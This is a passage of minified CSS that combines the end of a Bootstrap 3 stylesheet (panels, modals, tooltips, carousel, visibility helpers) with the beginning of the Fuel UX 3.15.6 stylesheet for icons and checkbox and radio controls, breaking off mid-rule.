.list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-left:15px;padding-right:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{transform:translate(0,-25%);transition:transform .3s ease-out}.modal.in .modal-dialog{transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 3px 9px rgba(0,0,0,.5);-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0}.tooltip.in{opacity:.9}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{transform:translate3d(0,0,0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0)}.carousel-control.left{background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x}.carousel-control.right{left:auto;right:0;background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{outline:0;color:#fff;text-decoration:none;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.no-gutters .row,.row.no-gutters{margin-right:0;margin-left:0}.no-gutters .row>[class*=" col-"],.no-gutters .row>[class^=col-],.row.no-gutters>[class*=" col-"],.row.no-gutters>[class^=col-]{padding-right:0;padding-left:0}/*!
+ * Fuel UX v3.15.6 
+ * Copyright 2012-2016 ExactTarget
+ * Licensed under the BSD-3-Clause license (https://github.com/ExactTarget/fuelux/blob/master/LICENSE)
+ */.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}@font-face{font-family:fuelux;src:url(../fonts/fuelux.eot);src:url(../fonts/fuelux.eot?#iefix) format("embedded-opentype"),url([data-uri]) format("woff"),url(../fonts/fuelux.ttf) format("truetype"),url(../fonts/fuelux.svg#fuelux) format("svg");font-weight:400;font-style:normal}.fuelux [class*=" fueluxicon-"]:before,.fuelux [class^=fueluxicon-]:before{font-family:fuelux!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;line-height:1;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fuelux .fueluxicon-loader-full:before{content:"\e000"}.fuelux .fueluxicon-loader-1:before{content:"\e001"}.fuelux .fueluxicon-loader-2:before{content:"\e002"}.fuelux .fueluxicon-loader-3:before{content:"\e003"}.fuelux .fueluxicon-loader-4:before{content:"\e004"}.fuelux .fueluxicon-loader-5:before{content:"\e005"}.fuelux .fueluxicon-loader-6:before{content:"\e006"}.fuelux .fueluxicon-loader-7:before{content:"\e007"}.fuelux .fueluxicon-loader-8:before{content:"\e008"}.fuelux .fueluxicon-bullet:before{content:"\e009"}.fuelux .checkbox-inline,.fuelux .radio-inline{padding-left:0}.fuelux .checkbox-inline.highlight,.fuelux .radio-inline.highlight{left:-8px}.fuelux .checkbox-inline label,.fuelux .radio-inline label{margin-bottom:0}.fuelux .checkbox .input-label:hover:before,.fuelux .checkbox label:hover:before,.fuelux .checkbox-inline .input-label:hover:before,.fuelux .checkbox-inline label:hover:before,.fuelux .radio .input-label:hover:before,.fuelux .radio label:hover:before,.fuelux .radio-inline .input-label:hover:before,.fuelux .radio-inline label:hover:before,.input-label.fuelux .checkbox-inline:hover:before,.input-label.fuelux .checkbox:hover:before,.input-label.fuelux .radio-inline:hover:before,.input-label.fuelux .radio:hover:before,label.fuelux .checkbox-inline:hover:before,label.fuelux .checkbox:hover:before,label.fuelux .radio-inline:hover:before,label.fuelux .radio:hover:before{box-shadow:inset 0 0 2px 1px rgba(91,157,217,.7),0 0 5px 0 rgba(91,157,217,.7)}.fuelux .checkbox .input-label,.fuelux .checkbox label,.fuelux .checkbox-inline .input-label,.fuelux .checkbox-inline label,.fuelux .radio .input-label,.fuelux .radio label,.fuelux .radio-inline .input-label,.fuelux .radio-inline label,label.fuelux .checkbox,label.fuelux .checkbox-inline,label.fuelux .radio,label.fuelux .radio-inline{cursor:pointer;font-weight:400}.fuelux .checkbox-inline.highlight input[type=checkbox]:not(.sr-only)~label,.fuelux .checkbox-inline.highlight input[type=radio]:not(.sr-only)~label,.fuelux .checkbox.highlight input[type=checkbox]:not(.sr-only)~label,.fuelux .checkbox.highlight input[type=radio]:not(.sr-only)~label,.fuelux .radio-inline.highlight input[type=checkbox]:not(.sr-only)~label,.fuelux .radio-inline.highlight input[type=radio]:not(.sr-only)~label,.fuelux .radio.highlight input[type=checkbox]:not(.sr-only)~label,.fuelux .radio.highlight input[type=radio]:not(.sr-only)~label{padding:4px;border-radius:4px}.fuelux .checkbox-inline.highlight input[type=checkbox]:not(.sr-only):checked~label,.fuelux .checkbox-inline.highlight input[type=radio]:not(.sr-only):checked~label,.fuelux .checkbox.highlight input[type=checkbox]:not(.sr-only):checked~label,.fuelux .checkbox.highlight input[type=radio]:not(.sr-only):checked~label,.fuelux .radio-inline.highlight input[type=checkbox]:not(.sr-only):checked~label,.fuelux .radio-inline.highlight input[type=radio]:not(.sr-only):checked~label,.fuelux .radio.highlight input[type=checkbox]:not(.sr-only):checked~label,.fuelux .radio.highlight input[type=radio]:not(.sr-only):checked~label{background-color:#e6e6e6;opacity:1;z-index:0}.fuelux .checkbox input[type=checkbox]:not(.sr-only),.fuelux .checkbox input[type=radio]:not(.sr-only),.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only),.fuelux .checkbox-inline input[type=radio]:not(.sr-only),.fuelux .radio input[type=checkbox]:not(.sr-only),.fuelux .radio input[type=radio]:not(.sr-only),.fuelux .radio-inline input[type=checkbox]:not(.sr-only),.fuelux .radio-inline input[type=radio]:not(.sr-only){position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.fuelux .checkbox input[type=checkbox]:not(.sr-only)~label,.fuelux .checkbox input[type=radio]:not(.sr-only)~label,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only)~label,.fuelux .checkbox-inline input[type=radio]:not(.sr-only)~label,.fuelux .radio input[type=checkbox]:not(.sr-only)~label,.fuelux .radio input[type=radio]:not(.sr-only)~label,.fuelux .radio-inline input[type=checkbox]:not(.sr-only)~label,.fuelux .radio-inline input[type=radio]:not(.sr-only)~label{padding-left:0}.fuelux .checkbox input[type=checkbox]:not(.sr-only)~label:before,.fuelux .checkbox input[type=radio]:not(.sr-only)~label:before,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only)~label:before,.fuelux .checkbox-inline input[type=radio]:not(.sr-only)~label:before,.fuelux .radio input[type=checkbox]:not(.sr-only)~label:before,.fuelux .radio input[type=radio]:not(.sr-only)~label:before,.fuelux .radio-inline input[type=checkbox]:not(.sr-only)~label:before,.fuelux .radio-inline input[type=radio]:not(.sr-only)~label:before{font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;speak:none;border:1px solid #aaa;color:#fff;font-size:9px;width:14px;height:14px;padding:0;margin-top:0;margin-bottom:-2px;cursor:pointer;display:inline-block;text-align:left;z-index:2;content:""}.fuelux .checkbox input[type=checkbox]:not(.sr-only):active~label,.fuelux .checkbox input[type=checkbox]:not(.sr-only):focus~label,.fuelux .checkbox input[type=radio]:not(.sr-only):active~label,.fuelux .checkbox input[type=radio]:not(.sr-only):focus~label,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only):active~label,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only):focus~label,.fuelux .checkbox-inline input[type=radio]:not(.sr-only):active~label,.fuelux .checkbox-inline input[type=radio]:not(.sr-only):focus~label,.fuelux .radio input[type=checkbox]:not(.sr-only):active~label,.fuelux .radio input[type=checkbox]:not(.sr-only):focus~label,.fuelux .radio input[type=radio]:not(.sr-only):active~label,.fuelux .radio input[type=radio]:not(.sr-only):focus~label,.fuelux .radio-inline input[type=checkbox]:not(.sr-only):active~label,.fuelux .radio-inline input[type=checkbox]:not(.sr-only):focus~label,.fuelux .radio-inline input[type=radio]:not(.sr-only):active~label,.fuelux .radio-inline input[type=radio]:not(.sr-only):focus~label{color:#333;color:#39b3d7;cursor:pointer}.fuelux .checkbox input[type=checkbox]:not(.sr-only):active~label:before,.fuelux .checkbox input[type=checkbox]:not(.sr-only):focus~label:before,.fuelux .checkbox input[type=radio]:not(.sr-only):active~label:before,.fuelux .checkbox input[type=radio]:not(.sr-only):focus~label:before,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only):active~label:before,.fuelux .checkbox-inline input[type=checkbox]:not(.sr-only):focus~label:before,.fuelux .checkbox-inline input[type=radio]:not(.sr-only):active~label:before,.fuelux .checkbox-inline input[type=radio]:not(.sr-only):focus~label:before,.fuelux .radio input[type=checkbox]:not(.sr-only):active~label:before,.fuelux .radio input[type=checkbox]:not(.sr-only):focus~label:before,.fuelux .radio 